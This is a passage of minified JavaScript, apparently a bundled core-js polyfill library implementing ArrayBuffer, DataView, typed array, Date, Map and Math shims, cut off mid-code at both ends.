n=wX(r),a=r*8-t-1,i=(1<<a)-1,o=i>>1,s=t===23?an(2,-24)-an(2,-77):0,u=e<0||e===0&&1/e<0?1:0,l=0,c,f,d;for(e=bX(e),e!==e||e===1/0?(f=e!==e?1:0,c=i):(c=TX(IX(e)/OX),d=an(2,-c),e*d<1&&(c--,d*=2),c+o>=1?e+=s/d:e+=s*an(2,1-o),e*d>=2&&(c++,d/=2),c+o>=i?(f=0,c=i):c+o>=1?(f=(e*d-1)*an(2,t),c+=o):(f=e*an(2,o-1)*an(2,t),c=0));t>=8;)n[l++]=f&255,f/=256,t-=8;for(c=c<<t|f,a+=t;a>0;)n[l++]=c&255,c/=256,a-=8;return n[--l]|=u*128,n},AX=function(e,t){var r=e.length,n=r*8-t-1,a=(1<<n)-1,i=a>>1,o=n-7,s=r-1,u=e[s--],l=u&127,c;for(u>>=7;o>0;)l=l*256+e[s--],o-=8;for(c=l&(1<<-o)-1,l>>=-o,o+=t;o>0;)c=c*256+e[s--],o-=8;if(l===0)l=1-i;else{if(l===a)return c?NaN:u?-1/0:1/0;c+=an(2,t),l-=i}return(u?-1:1)*c*an(2,l-t)},CX={pack:RX,unpack:AX},Op=M,a_=A,Lg=j,PX=t_,VM=xs,xX=vt,NX=Be,BI=dc,Fg=O,ff=Qr,kX=Ce,MX=Bt,hv=r_,DX=GM,WM=CX,LX=cr,HI=Jr,FX=q0,jX=Tr,UX=ji,BX=Zl,qM=Ct,i_=Ne,HX=VM.PROPER,zI=VM.CONFIGURABLE,Go="ArrayBuffer",Rp="DataView",Vo="prototype",zX="Wrong length",KM="Wrong index",GI=i_.getterFor(Go),Zu=i_.getterFor(Rp),VI=i_.set,gr=Op[Go],Nt=gr,Qi=Nt&&Nt[Vo],Lr=Op[Rp],La=Lr&&Lr[Vo],WI=Object.prototype,GX=Op.Array,gv=Op.RangeError,VX=a_(FX),WX=a_([].reverse),YM=WM.pack,qI=WM.unpack,KI=function(e){return[e&255]},YI=function(e){return[e&255,e>>8&255]},JI=function(e){return[e&255,e>>8&255,e>>16&255,e>>24&255]},XI=function(e){return e[3]<<24|e[2]<<16|e[1]<<8|e[0]},qX=function(e){return YM(DX(e),23,4)},KX=function(e){return YM(e,52,8)},df=function(e,t,r){NX(e[Vo],t,{configurable:!0,get:function(){return r(this)[t]}})},Fn=function(e,t,r,n){var a=Zu(e),i=hv(r),o=!!n;if(i+t>a.byteLength)throw new gv(KM);var s=a.bytes,u=i+a.byteOffset,l=jX(s,u,u+t);return o?l:WX(l)},jn=function(e,t,r,n,a,i){var o=Zu(e),s=hv(r),u=n(+a),l=!!i;if(s+t>o.byteLength)throw new gv(KM);for(var c=o.bytes,f=s+o.byteOffset,d=0;d<t;d++)c[f+d]=u[l?d:t-d-1]};if(!PX)Nt=function(t){ff(this,Qi);var r=hv(t);VI(this,{type:Go,bytes:VX(GX(r),0),byteLength:r}),Lg||(this.byteLength=r,this.detached=!1)},Qi=Nt[Vo],Lr=function(t,r,n){ff(this,La),ff(t,Qi);var a=GI(t),i=a.byteLength,o=kX(r);if(o<0||o>i)throw new gv("Wrong offset");if(n=n===void 0?i-o:MX(n),o+n>i)throw new gv(zX);VI(this,{type:Rp,buffer:t,byteLength:n,byteOffset:o,bytes:a.bytes}),Lg||(this.buffer=t,this.byteLength=n,this.byteOffset=o)},La=Lr[Vo],Lg&&(df(Nt,"byteLength",GI),df(Lr,"buffer",Zu),df(Lr,"byteLength",Zu),df(Lr,"byteOffset",Zu)),BI(La,{getInt8:function(t){return Fn(this,1,t)[0]<<24>>24},getUint8:function(t){return Fn(this,1,t)[0]},getInt16:function(t){var r=Fn(this,2,t,arguments.length>1?arguments[1]:!1);return(r[1]<<8|r[0])<<16>>16},getUint16:function(t){var r=Fn(this,2,t,arguments.length>1?arguments[1]:!1);return r[1]<<8|r[0]},getInt32:function(t){return XI(Fn(this,4,t,arguments.length>1?arguments[1]:!1))},getUint32:function(t){return XI(Fn(this,4,t,arguments.length>1?arguments[1]:!1))>>>0},getFloat32:function(t){return qI(Fn(this,4,t,arguments.length>1?arguments[1]:!1),23)},getFloat64:function(t){return qI(Fn(this,8,t,arguments.length>1?arguments[1]:!1),52)},setInt8:function(t,r){jn(this,1,t,KI,r)},setUint8:function(t,r){jn(this,1,t,KI,r)},setInt16:function(t,r){jn(this,2,t,YI,r,arguments.length>2?arguments[2]:!1)},setUint16:function(t,r){jn(this,2,t,YI,r,arguments.length>2?arguments[2]:!1)},setInt32:function(t,r){jn(this,4,t,JI,r,arguments.length>2?arguments[2]:!1)},setUint32:function(t,r){jn(this,4,t,JI,r,arguments.length>2?arguments[2]:!1)},setFloat32:function(t,r){jn(this,4,t,qX,r,arguments.length>2?arguments[2]:!1)},setFloat64:function(t,r){jn(this,8,t,KX,r,arguments.length>2?arguments[2]:!1)}});else{var QI=HX&&gr.name!==Go;!Fg(function(){gr(1)})||!Fg(function(){new gr(-1)})||Fg(function(){return new gr,new gr(1.5),new gr(NaN),gr.length!==1||QI&&!zI})?(Nt=function(t){return ff(this,Qi),UX(new gr(hv(t)),this,Nt)},Nt[Vo]=Qi,Qi.constructor=Nt,BX(Nt,gr)):QI&&zI&&xX(gr,"name",Go),HI&&LX(La)!==WI&&HI(La,WI);var vf=new Lr(new Nt(2)),ZI=a_(La.setInt8);vf.setInt8(0,2147483648),vf.setInt8(1,2147483649),(vf.getInt8(0)||!vf.getInt8(1))&&BI(La,{setInt8:function(t,r){ZI(this,t,r<<24>>24)},setUint8:function(t,r){ZI(this,t,r<<24>>24)}},{unsafe:!0})}qM(Nt,Go);qM(Lr,Rp);var Ap={ArrayBuffer:Nt,DataView:Lr},YX=S,JX=M,XX=Ap,QX=Ms,o_="ArrayBuffer",eO=XX[o_],ZX=JX[o_];YX({global:!0,constructor:!0,forced:ZX!==eO},{ArrayBuffer:eO});QX(o_);var eQ=t_,s_=j,ct=M,JM=te,Cp=Q,ha=ie,u_=Yr,tQ=Li,rQ=vt,H$=_e,nQ=Be,aQ=Ut,Pp=cr,Ds=Jr,iQ=ee,oQ=Ps,XM=Ne,QM=XM.enforce,sQ=XM.get,mv=ct.Int8Array,z$=mv&&mv.prototype,tO=ct.Uint8ClampedArray,rO=tO&&tO.prototype,Br=mv&&Pp(mv),_r=z$&&Pp(z$),uQ=Object.prototype,l_=ct.TypeError,nO=iQ("toStringTag"),G$=oQ("TYPED_ARRAY_TAG"),yv="TypedArrayConstructor",En=eQ&&!!Ds&&u_(ct.opera)!=="Opera",ZM=!1,Et,Qn,Wo,_n={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},c_={BigInt64Array:8,BigUint64Array:8},lQ=function(t){if(!Cp(t))return!1;var r=u_(t);return r==="DataView"||ha(_n,r)||ha(c_,r)},eD=function(e){var t=Pp(e);if(Cp(t)){var r=sQ(t);return r&&ha(r,yv)?r[yv]:eD(t)}},tD=function(e){if(!Cp(e))return!1;var t=u_(e);return ha(_n,t)||ha(c_,t)},cQ=function(e){if(tD(e))return e;throw new l_("Target is not a typed array")},fQ=function(e){if(JM(e)&&(!Ds||aQ(Br,e)))return e;throw new l_(tQ(e)+" is not a typed array constructor")},dQ=function(e,t,r,n){if(s_){if(r)for(var a in _n){var i=ct[a];if(i&&ha(i.prototype,e))try{delete i.prototype[e]}catch(o){try{i.prototype[e]=t}catch(s){}}}(!_r[e]||r)&&H$(_r,e,r?t:En&&z$[e]||t,n)}},vQ=function(e,t,r){var n,a;if(s_){if(Ds){if(r){for(n in _n)if(a=ct[n],a&&ha(a,e))try{delete a[e]}catch(i){}}if(!Br[e]||r)try{return H$(Br,e,r?t:En&&Br[e]||t)}catch(i){}else return}for(n in _n)a=ct[n],a&&(!a[e]||r)&&H$(a,e,t)}};for(Et in _n)Qn=ct[Et],Wo=Qn&&Qn.prototype,Wo?QM(Wo)[yv]=Qn:En=!1;for(Et in c_)Qn=ct[Et],Wo=Qn&&Qn.prototype,Wo&&(QM(Wo)[yv]=Qn);if((!En||!JM(Br)||Br===Function.prototype)&&(Br=function(){throw new l_("Incorrect invocation")},En))for(Et in _n)ct[Et]&&Ds(ct[Et],Br);if((!En||!_r||_r===uQ)&&(_r=Br.prototype,En))for(Et in _n)ct[Et]&&Ds(ct[Et].prototype,_r);En&&Pp(rO)!==_r&&Ds(rO,_r);if(s_&&!ha(_r,nO)){ZM=!0,nQ(_r,nO,{configurable:!0,get:function(){return Cp(this)?this[G$]:void 0}});for(Et in _n)ct[Et]&&rQ(ct[Et],G$,Et)}var Z={NATIVE_ARRAY_BUFFER_VIEWS:En,TYPED_ARRAY_TAG:ZM&&G$,aTypedArray:cQ,aTypedArrayConstructor:fQ,exportTypedArrayMethod:dQ,exportTypedArrayStaticMethod:vQ,getTypedArrayConstructor:eD,isView:lQ,isTypedArray:tD,TypedArray:Br,TypedArrayPrototype:_r},pQ=S,rD=Z,hQ=rD.NATIVE_ARRAY_BUFFER_VIEWS;pQ({target:"ArrayBuffer",stat:!0,forced:!hQ},{isView:rD.isView});var gQ=Ns,mQ=Li,yQ=TypeError,f_=function(e){if(gQ(e))return e;throw new yQ(mQ(e)+" is not a constructor")},aO=Y,$Q=f_,SQ=Rt,EQ=ee,_Q=EQ("species"),Ls=function(e,t){var r=aO(e).constructor,n;return r===void 0||SQ(n=aO(r)[_Q])?t:$Q(n)},wQ=S,d_=Fi,bQ=O,nD=Ap,iO=Y,oO=xn,TQ=Bt,IQ=Ls,v_=nD.ArrayBuffer,V$=nD.DataView,aD=V$.prototype,sO=d_(v_.prototype.slice),OQ=d_(aD.getUint8),RQ=d_(aD.setUint8),AQ=bQ(function(){return!new v_(2).slice(1,void 0).byteLength});wQ({target:"ArrayBuffer",proto:!0,unsafe:!0,forced:AQ},{slice:function(t,r){if(sO&&r===void 0)return sO(iO(this),t);for(var n=iO(this).byteLength,a=oO(t,n),i=oO(r===void 0?n:r,n),o=new(IQ(this,v_))(TQ(i-a)),s=new V$(this),u=new V$(o),l=0;a<i;)RQ(u,l++,OQ(s,a++));return o}});var CQ=S,PQ=Ap,xQ=t_;CQ({global:!0,constructor:!0,forced:!xQ},{DataView:PQ.DataView});var NQ=B0,kQ=dt,MQ=TypeError,iD=NQ(ArrayBuffer.prototype,"byteLength","get")||function(e){if(kQ(e)!=="ArrayBuffer")throw new MQ("ArrayBuffer expected");return e.byteLength},DQ=A,LQ=iD,FQ=DQ(ArrayBuffer.prototype.slice),oD=function(e){if(LQ(e)!==0)return!1;try{return FQ(e,0,0),!1}catch(t){return!0}},jQ=j,UQ=Be,BQ=oD,uO=ArrayBuffer.prototype;jQ&&!("detached"in uO)&&UQ(uO,"detached",{configurable:!0,get:function(){return BQ(this)}});var HQ=Ra,sD=function(e){try{if(HQ)return Function('return require("'+e+'")')()}catch(t){}},p_=typeof Deno=="object"&&Deno&&typeof Deno.version=="object",zQ=p_,GQ=Ra,uD=!zQ&&!GQ&&typeof window=="object"&&typeof document=="object",VQ=M,WQ=O,jg=Cn,qQ=uD,KQ=p_,YQ=Ra,lO=VQ.structuredClone,h_=!!lO&&!WQ(function(){if(KQ&&jg>92||YQ&&jg>94||qQ&&jg>97)return!1;var e=new ArrayBuffer(8),t=lO(e,{transfer:[e]});return e.byteLength!==0||t.byteLength!==8}),g_=M,JQ=sD,XQ=h_,QQ=g_.structuredClone,cO=g_.ArrayBuffer,pf=g_.MessageChannel,W$=!1,Ug,fO,hf,Bg;if(XQ)W$=function(e){QQ(e,{transfer:[e]})};else if(cO)try{pf||(Ug=JQ("worker_threads"),Ug&&(pf=Ug.MessageChannel)),pf&&(fO=new pf,hf=new cO(2),Bg=function(e){fO.port1.postMessage(null,[e])},hf.byteLength===2&&(Bg(hf),hf.byteLength===0&&(W$=Bg)))}catch(e){}var lD=W$,xp=M,m_=A,cD=B0,ZQ=r_,eZ=oD,tZ=iD,dO=lD,Hg=h_,rZ=xp.structuredClone,fD=xp.ArrayBuffer,q$=xp.DataView,nZ=xp.TypeError,aZ=Math.min,y_=fD.prototype,dD=q$.prototype,iZ=m_(y_.slice),vO=cD(y_,"resizable","get"),pO=cD(y_,"maxByteLength","get"),oZ=m_(dD.getInt8),sZ=m_(dD.setInt8),vD=(Hg||dO)&&function(e,t,r){var n=tZ(e),a=t===void 0?n:ZQ(t),i=!vO||!vO(e),o;if(eZ(e))throw new nZ("ArrayBuffer is detached");if(Hg&&(e=rZ(e,{transfer:[e]}),n===a&&(r||i)))return e;if(n>=a&&(!r||i))o=iZ(e,0,a);else{var s=r&&!i&&pO?{maxByteLength:pO(e)}:void 0;o=new fD(a,s);for(var u=new q$(e),l=new q$(o),c=aZ(a,n),f=0;f<c;f++)sZ(l,f,oZ(u,f))}return Hg||dO(e),o},uZ=S,hO=vD;hO&&uZ({target:"ArrayBuffer",proto:!0},{transfer:function(){return hO(this,arguments.length?arguments[0]:void 0,!0)}});var lZ=S,gO=vD;gO&&lZ({target:"ArrayBuffer",proto:!0},{transferToFixedLength:function(){return gO(this,arguments.length?arguments[0]:void 0,!1)}});var cZ=S,fZ=A,dZ=O,vZ=dZ(function(){return new Date(16e11).getYear()!==120}),pZ=fZ(Date.prototype.getFullYear);cZ({target:"Date",proto:!0,forced:vZ},{getYear:function(){return pZ(this)-1900}});var hZ=S,gZ=A,pD=Date,mZ=gZ(pD.prototype.getTime);hZ({target:"Date",stat:!0},{now:function(){return mZ(new pD)}});var yZ=S,hD=A,$Z=Ce,gD=Date.prototype,SZ=hD(gD.getTime),EZ=hD(gD.setFullYear);yZ({target:"Date",proto:!0},{setYear:function(t){SZ(this);var r=$Z(t),n=r>=0&&r<=99?r+1900:r;return EZ(this,n)}});var _Z=S;_Z({target:"Date",proto:!0},{toGMTString:Date.prototype.toUTCString});var wZ=Ce,bZ=W,TZ=Se,IZ=RangeError,Np=function(t){var r=bZ(TZ(this)),n="",a=wZ(t);if(a<0||a===1/0)throw new IZ("Wrong number of repetitions");for(;a>0;(a>>>=1)&&(r+=r))a&1&&(n+=r);return n},mD=A,OZ=Bt,mO=W,RZ=Np,AZ=Se,CZ=mD(RZ),PZ=mD("".slice),xZ=Math.ceil,yO=function(e){return function(t,r,n){var a=mO(AZ(t)),i=OZ(r),o=a.length,s=n===void 0?" ":mO(n),u,l;return i<=o||s===""?a:(u=i-o,l=CZ(s,xZ(u/s.length)),l.length>u&&(l=PZ(l,0,u)),e?a+l:l+a)}},$_={start:yO(!1),end:yO(!0)},Aa=A,$O=O,Fa=$_.start,NZ=RangeError,kZ=isFinite,MZ=Math.abs,kn=Date.prototype,zg=kn.toISOString,DZ=Aa(kn.getTime),LZ=Aa(kn.getUTCDate),FZ=Aa(kn.getUTCFullYear),jZ=Aa(kn.getUTCHours),UZ=Aa(kn.getUTCMilliseconds),BZ=Aa(kn.getUTCMinutes),HZ=Aa(kn.getUTCMonth),zZ=Aa(kn.getUTCSeconds),GZ=$O(function(){return zg.call(new Date(-5e13-1))!=="0385-07-25T07:06:39.999Z"})||!$O(function(){zg.call(new Date(NaN))})?function(){if(!kZ(DZ(this)))throw new NZ("Invalid time value");var t=this,r=FZ(t),n=UZ(t),a=r<0?"-":r>9999?"+":"";return a+Fa(MZ(r),a?6:4,0)+"-"+Fa(HZ(t)+1,2,0)+"-"+Fa(LZ(t),2,0)+"T"+Fa(jZ(t),2,0)+":"+Fa(BZ(t),2,0)+":"+Fa(zZ(t),2,0)+"."+Fa(n,3,0)+"Z"}:zg,VZ=S,SO=GZ;VZ({target:"Date",proto:!0,forced:Date.prototype.toISOString!==SO},{toISOString:SO});var WZ=S,qZ=O,KZ=oe,YZ=fp,JZ=qZ(function(){return new Date(NaN).toJSON()!==null||Date.prototype.toJSON.call({toISOString:function(){return 1}})!==1});WZ({target:"Date",proto:!0,arity:1,forced:JZ},{toJSON:function(t){var r=KZ(this),n=YZ(r,"number");return typeof n=="number"&&!isFinite(n)?null:r.toISOString()}});var XZ=Y,QZ=fk,ZZ=TypeError,eee=function(e){if(XZ(this),e==="string"||e==="default")e="string";else if(e!=="number")throw new ZZ("Incorrect hint");return QZ(this,e)},tee=ie,ree=_e,nee=eee,aee=ee,EO=aee("toPrimitive"),_O=Date.prototype;tee(_O,EO)||ree(_O,EO,nee);var yD=A,iee=_e,S_=Date.prototype,wO="Invalid Date",$D="toString",oee=yD(S_[$D]),see=yD(S_.getTime);String(new Date(NaN))!==wO&&iee(S_,$D,function(){var t=see(this);return t===t?oee(this):wO});var uee=S,vc=A,lee=W,cee=vc("".charAt),fee=vc("".charCodeAt),dee=vc(/./.exec),vee=vc(1 .toString),pee=vc("".toUpperCase),hee=/[\w*+\-./@]/,bO=function(e,t){for(var r=vee(e,16);r.length<t;)r="0"+r;return r};uee({global:!0},{escape:function(t){for(var r=lee(t),n="",a=r.length,i=0,o,s;i<a;)o=cee(r,i++),dee(hee,o)?n+=o:(s=fee(o,0),s<256?n+="%"+bO(s,2):n+="%u"+pee(bO(s,4)));return n}});var SD=A,gee=we,mee=Q,yee=ie,TO=Tr,$ee=Kl,ED=Function,See=SD([].concat),Eee=SD([].join),Gg={},_ee=function(e,t,r){if(!yee(Gg,t)){for(var n=[],a=0;a<t;a++)n[a]="a["+a+"]";Gg[t]=ED("C,a","return new C("+Eee(n,",")+")")}return Gg[t](e,r)},_D=$ee?ED.bind:function(t){var r=gee(this),n=r.prototype,a=TO(arguments,1),i=function(){var s=See(a,TO(arguments));return this instanceof i?_ee(r,s.length,s):r.apply(t,s)};return mee(n)&&(i.prototype=n),i},wee=S,IO=_D;wee({target:"Function",proto:!0,forced:Function.bind!==IO},{bind:IO});var bee=te,OO=Q,Tee=Ee,Iee=Ut,Oee=ee,Ree=P0,Vg=Oee("hasInstance"),RO=Function.prototype;Vg in RO||Tee.f(RO,Vg,{value:Ree(function(e){if(!bee(this)||!OO(e))return!1;var t=this.prototype;return OO(t)?Iee(t,e):e instanceof this},Vg)});var Aee=j,Cee=xs.EXISTS,wD=A,Pee=Be,bD=Function.prototype,xee=wD(bD.toString),TD=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,Nee=wD(TD.exec),kee="name";Aee&&!Cee&&Pee(bD,kee,{configurable:!0,get:function(){try{return Nee(TD,xee(this))[1]}catch(e){return""}}});var Mee=S,Wg=M;Mee({global:!0,forced:Wg.globalThis!==Wg},{globalThis:Wg});var Dee=M,Lee=Ct;Lee(Dee.JSON,"JSON",!0);var ID={exports:{}},Fee=O,E_=Fee(function(){if(typeof ArrayBuffer=="function"){var e=new ArrayBuffer(8);Object.isExtensible(e)&&Object.defineProperty(e,"a",{value:8})}}),jee=O,Uee=Q,Bee=dt,AO=E_,$d=Object.isExtensible,Hee=jee(function(){$d(1)}),__=Hee||AO?function(t){return!Uee(t)||AO&&Bee(t)==="ArrayBuffer"?!1:$d?$d(t):!0}:$d,zee=O,Fs=!zee(function(){return Object.isExtensible(Object.preventExtensions({}))}),Gee=S,Vee=A,Wee=Jl,qee=Q,w_=ie,Kee=Ee.f,CO=Ta,Yee=hp,b_=__,Jee=Ps,Xee=Fs,OD=!1,wn=Jee("meta"),Qee=0,T_=function(e){Kee(e,wn,{value:{objectID:"O"+Qee++,weakData:{}}})},Zee=function(e,t){if(!qee(e))return typeof e=="symbol"?e:(typeof e=="string"?"S":"P")+e;if(!w_(e,wn)){if(!b_(e))return"F";if(!t)return"E";T_(e)}return e[wn].objectID},ete=function(e,t){if(!w_(e,wn)){if(!b_(e))return!0;if(!t)return!1;T_(e)}return e[wn].weakData},tte=function(e){return Xee&&OD&&b_(e)&&!w_(e,wn)&&T_(e),e},rte=function(){nte.enable=function(){},OD=!0;var e=CO.f,t=Vee([].splice),r={};r[wn]=1,e(r).length&&(CO.f=function(n){for(var a=e(n),i=0,o=a.length;i<o;i++)if(a[i]===wn){t(a,i,1);break}return a},Gee({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:Yee.f}))},nte=ID.exports={enable:rte,fastKey:Zee,getWeakData:ete,onFreeze:tte};Wee[wn]=!0;var Bi=ID.exports,ate=S,ite=M,ote=A,PO=tc,ste=_e,ute=Bi,lte=fr,cte=Qr,fte=te,dte=Rt,qg=Q,Kg=O,vte=bp,pte=Ct,hte=ji,kp=function(e,t,r){var n=e.indexOf("Map")!==-1,a=e.indexOf("Weak")!==-1,i=n?"set":"add",o=ite[e],s=o&&o.prototype,u=o,l={},c=function(h){var m=ote(s[h]);ste(s,h,h==="add"?function(E){return m(this,E===0?0:E),this}:h==="delete"?function($){return a&&!qg($)?!1:m(this,$===0?0:$)}:h==="get"?function(E){return a&&!qg(E)?void 0:m(this,E===0?0:E)}:h==="has"?function(E){return a&&!qg(E)?!1:m(this,E===0?0:E)}:function(E,T){return m(this,E===0?0:E,T),this})},f=PO(e,!fte(o)||!(a||s.forEach&&!Kg(function(){new o().entries().next()})));if(f)u=r.getConstructor(t,e,n,i),ute.enable();else if(PO(e,!0)){var d=new u,v=d[i](a?{}:-0,1)!==d,g=Kg(function(){d.has(1)}),y=vte(function(h){new o(h)}),p=!a&&Kg(function(){for(var h=new o,m=5;m--;)h[i](m,m);return!h.has(-0)});y||(u=t(function(h,m){cte(h,s);var $=hte(new o,h,u);return dte(m)||lte(m,$[i],{that:$,AS_ENTRIES:n}),$}),u.prototype=s,s.constructor=u),(g||p)&&(c("delete"),c("has"),n&&c("get")),(p||v)&&c(i),a&&s.clear&&delete s.clear}return l[e]=u,ate({global:!0,constructor:!0,forced:u!==o},l),pte(u,e),a||r.setStrong(u,e,n),u},xO=lr,gte=Be,NO=dc,mte=Ir,yte=Qr,$te=Rt,Ste=fr,Ete=Y0,gf=fc,_te=Ms,mu=j,kO=Bi.fastKey,RD=Ne,MO=RD.set,Yg=RD.getterFor,AD={getConstructor:function(e,t,r,n){var a=e(function(l,c){yte(l,i),MO(l,{type:t,index:xO(null),first:void 0,last:void 0,size:0}),mu||(l.size=0),$te(c)||Ste(c,l[n],{that:l,AS_ENTRIES:r})}),i=a.prototype,o=Yg(t),s=function(l,c,f){var d=o(l),v=u(l,c),g,y;return v?v.value=f:(d.last=v={index:y=kO(c,!0),key:c,value:f,previous:g=d.last,next:void 0,removed:!1},d.first||(d.first=v),g&&(g.next=v),mu?d.size++:l.size++,y!=="F"&&(d.index[y]=v)),l},u=function(l,c){var f=o(l),d=kO(c),v;if(d!=="F")return f.index[d];for(v=f.first;v;v=v.next)if(v.key===c)return v};return NO(i,{clear:function(){for(var c=this,f=o(c),d=f.first;d;)d.removed=!0,d.previous&&(d.previous=d.previous.next=void 0),d=d.next;f.first=f.last=void 0,f.index=xO(null),mu?f.size=0:c.size=0},delete:function(l){var c=this,f=o(c),d=u(c,l);if(d){var v=d.next,g=d.previous;delete f.index[d.index],d.removed=!0,g&&(g.next=v),v&&(v.previous=g),f.first===d&&(f.first=v),f.last===d&&(f.last=g),mu?f.size--:c.size--}return!!d},forEach:function(c){for(var f=o(this),d=mte(c,arguments.length>1?arguments[1]:void 0),v;v=v?v.next:f.first;)for(d(v.value,v.key,this);v&&v.removed;)v=v.previous},has:function(c){return!!u(this,c)}}),NO(i,r?{get:function(c){var f=u(this,c);return f&&f.value},set:function(c,f){return s(this,c===0?0:c,f)}}:{add:function(c){return s(this,c=c===0?0:c,c)}}),mu&&gte(i,"size",{configurable:!0,get:function(){return o(this).size}}),a},setStrong:function(e,t,r){var n=t+" Iterator",a=Yg(t),i=Yg(n);Ete(e,t,function(o,s){MO(this,{type:n,target:o,state:a(o),kind:s,last:void 0})},function(){for(var o=i(this),s=o.kind,u=o.last;u&&u.removed;)u=u.previous;return!o.target||!(o.last=u=u?u.next:o.state.first)?(o.target=void 0,gf(void 0,!0)):gf(s==="keys"?u.key:s==="values"?u.value:[u.key,u.value],!1)},r?"entries":"values",!r,!0),_te(t)}},wte=kp,bte=AD;wte("Map",function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},bte);var mf=A,yf=Map.prototype,CD={Map,set:mf(yf.set),get:mf(yf.get),has:mf(yf.has),remove:mf(yf.delete)},Tte=S,Ite=A,Ote=we,Rte=Se,Ate=fr,Mp=CD,Cte=T0,Pte=Mp.Map,xte=Mp.has,Nte=Mp.get,kte=Mp.set,Mte=Ite([].push);Tte({target:"Map",stat:!0,forced:Cte},{groupBy:function(t,r){Rte(t),Ote(r);var n=new Pte,a=0;return Ate(t,function(i){var o=r(i,a++);xte(n,o)?Mte(Nte(n,o),i):kte(n,o,[i])}),n}});var Dte=Math.log,PD=Math.log1p||function(t){var r=+t;return r>-1e-8&&r<1e-8?r-r*r/2:Dte(1+r)},Lte=S,Fte=PD,Jg=Math.acosh,jte=Math.log,DO=Math.sqrt,Ute=Math.LN2,Bte=!Jg||Math.floor(Jg(Number.MAX_VALUE))!==710||Jg(1/0)!==1/0;Lte({target:"Math",stat:!0,forced:Bte},{acosh:function(t){var r=+t;return r<1?NaN:r>9490626562425156e-8?jte(r)+Ute:Fte(r-1+DO(r-1)*DO(r+1))}});var Hte=S,LO=Math.asinh,zte=Math.log,Gte=Math.sqrt;function xD(e){var t=+e;return!isFinite(t)||t===0?t:t<0?-xD(-t):zte(t+Gte(t*t+1))}var Vte=!(LO&&1/LO(0)>0);Hte({target:"Math",stat:!0,forced:Vte},{asinh:xD});var Wte=S,FO=Math.atanh,qte=Math.log,Kte=!(FO&&1/FO(-0)<0);Wte({target:"Math",stat:!0,forced:Kte},{atanh:function(t){var r=+t;return r===0?r:qte((1+r)/(1-r))/2}});var Yte=S,Jte=n_,Xte=Math.abs,Qte=Math.pow;Yte({target:"Math",stat:!0},{cbrt:function(t){var r=+t;return Jte(r)*Qte(Xte(r),1/3)}});var Zte=S,ere=Math.floor,tre=Math.log,rre=Math.LOG2E;Zte({target:"Math",stat:!0},{clz32:function(t){var r=t>>>0;return r?31-ere(tre(r+.5)*rre):32}});var yu=Math.expm1,nre=Math.exp,Dp=!yu||yu(10)>22025.465794806718||yu(10)<22025.465794806718||yu(-2e-17)!==-2e-17?function(t){var r=+t;return r===0?r:r>-1e-6&&r<1e-6?r+r*r/2:nre(r)-1}:yu,are=S,ire=Dp,jO=Math.cosh,ore=Math.abs,Xg=Math.E,sre=!jO||jO(710)===1/0;are({target:"Math",stat:!0,forced:sre},{cosh:function(t){var r=ire(ore(t)-1)+1;return(r+1/(r*Xg*Xg))*(Xg/2)}});var ure=S,UO=Dp;ure({target:"Math",stat:!0,forced:UO!==Math.expm1},{expm1:UO});var lre=S,cre=GM;lre({target:"Math",stat:!0},{fround:cre});var fre=S,BO=Math.hypot,dre=Math.abs,vre=Math.sqrt,pre=!!BO&&BO(1/0,NaN)!==1/0;fre({target:"Math",stat:!0,arity:2,forced:pre},{hypot:function(t,r){for(var n=0,a=0,i=arguments.length,o=0,s,u;a<i;)s=dre(arguments[a++]),o<s?(u=o/s,n=n*u*u+1,o=s):s>0?(u=s/o,n+=u*u):n+=s;return o===1/0?1/0:o*vre(n)}});var hre=S,gre=O,HO=Math.imul,mre=gre(function(){return HO(4294967295,5)!==-5||HO.length!==2});hre({target:"Math",stat:!0,forced:mre},{imul:function(t,r){var n=65535,a=+t,i=+r,o=n&a,s=n&i;return 0|o*s+((n&a>>>16)*s+o*(n&i>>>16)<<16>>>0)}});var yre=Math.log,$re=Math.LOG10E,ND=Math.log10||function(t){return yre(t)*$re},Sre=S,Ere=ND;Sre({target:"Math",stat:!0},{log10:Ere});var _re=S,wre=PD;_re({target:"Math",stat:!0},{log1p:wre});var bre=S,Tre=Math.log,Ire=Math.LN2;bre({target:"Math",stat:!0},{log2:function(t){return Tre(t)/Ire}});var Ore=S,Rre=n_;Ore({target:"Math",stat:!0},{sign:Rre});var Are=S,Cre=O,zO=Dp,Pre=Math.abs,GO=Math.exp,xre=Math.E,Nre=Cre(function(){return Math.sinh(-2e-17)!==-2e-17});Are({target:"Math",stat:!0,forced:Nre},{sinh:function(t){var r=+t;return Pre(r)<1?(zO(r)-zO(-r))/2:(GO(r-1)-GO(-r-1))*(xre/2)}});var kre=S,VO=Dp,WO=Math.exp;kre({target:"Math",stat:!0},{tanh:function(t){var r=+t,n=VO(r),a=VO(-r);return n===1/0?1:a===1/0?-1:(n-a)/(WO(r)+WO(-r))}});var Mre=Ct;Mre(Math,"Math",!0);var Dre=S,Lre=Sk;Dre({target:"Math",stat:!0},{trunc:Lre});var Fre=A,Lp=Fre(1 .valueOf),Fp="	\n\v\f\r                　\u2028\u2029\uFEFF",jre=A,Ure=Se,Bre=W,K$=Fp,qO=jre("".replace),Hre=RegExp("^["+K$+"]+"),zre=RegExp("(^|[^"+K$+"])["+K$+"]+$"),Qg=function(e){return function(t){var r=Bre(Ure(t));return e&1&&(r=qO(r,Hre,"")),e&2&&(r=qO(r,zre,"$1")),r}},js={start:Qg(1),end:Qg(2),trim:Qg(3)},Gre=S,Vre=T0,Wre=j,kD=M,MD=Rk,DD=A,qre=tc,KO=ie,Kre=ji,Yre=Ut,Jre=Di,LD=fp,Xre=O,Qre=Ta.f,Zre=nt.f,ene=Ee.f,tne=Lp,rne=js.trim,jp="Number",qo=kD[jp];MD[jp];var I_=qo.prototype,nne=kD.TypeError,ane=DD("".slice),$f=DD("".charCodeAt),ine=function(e){var t=LD(e,"number");return typeof t=="bigint"?t:one(t)},one=function(e){var t=LD(e,"number"),r,n,a,i,o,s,u,l;if(Jre(t))throw new nne("Cannot convert a Symbol value to a number");if(typeof t=="string"&&t.length>2){if(t=rne(t),r=$f(t,0),r===43||r===45){if(n=$f(t,2),n===88||n===120)return NaN}else if(r===48){switch($f(t,1)){case 66:case 98:a=2,i=49;break;case 79:case 